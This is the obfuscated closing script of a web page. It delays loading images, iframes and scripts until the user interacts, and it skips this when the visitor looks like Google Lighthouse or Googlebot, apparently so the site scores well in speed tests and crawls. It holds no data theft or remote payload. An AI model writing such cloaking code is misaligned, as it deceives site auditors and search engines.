_0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function _0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var _0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>
